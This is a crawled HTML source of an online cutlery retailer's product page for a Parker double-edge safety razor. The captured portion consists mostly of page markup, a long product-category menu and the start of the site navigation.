

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/double-edge-safety-razors/parker-92r-butterfly-open-super-heavyweight-safety-razor-24518.html
body_size: 23455
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Parker 92R Butterfly Open Super Heavyweight Safety Razor | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Parker 92R Butterfly Open Super Heavyweight Safety Razor | OsoGrandeKnives" />
	<meta name="keywords" content="Parker Butterfly Twist-to-Open Super Heavyweight Double-Edge Safety Razor (Solid Brass Handle w/ Textured Overlay) 92R" />
	<meta name="description" content="Buy Parker Butterfly Twist-to-Open Super Heavyweight Double-Edge Safety Razor (Solid Brass Handle w/ Textured Overlay) 92R at OsoGrandeKnives.com.  America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/double-edge-safety-razors/parker-92r-butterfly-open-super-heavyweight-safety-razor-24518.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?p=24518&amp;l=product_detail&amp;c=375&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
